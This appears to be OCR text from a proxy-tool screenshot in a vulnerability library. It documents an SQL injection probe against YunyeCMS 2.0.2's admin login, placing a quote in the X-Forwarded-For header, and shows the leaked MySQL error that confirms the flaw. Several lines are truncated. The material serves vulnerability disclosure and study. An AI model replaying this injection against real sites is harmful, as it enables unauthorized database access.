 Go
Cancel
<
>
Target: h
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /yunyecms_2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.43.150
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.43.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.43.150/yunyecms_2.0.2/admin.php?c=login&=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For:127.0.0.1 '
Cookie:
Connection: close
uname=admin&pwd=123456&captcha=kvu7&yyact=admlogin
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_adminloginfail` where ip='
failtimes>=60 and lastlogintime>1582024039 limit 1</h4>
<b>MySQL Error: </b>You have an error in your SQL syntax; check the manual that correspon
server version for the right syntax to use near ''127.0.0.1 '' and failtimes>=60 and lastlogintime>158202
1<br/><b>MySQL Errno: </b>1064<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class="fa fa
Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
'零组资料文库'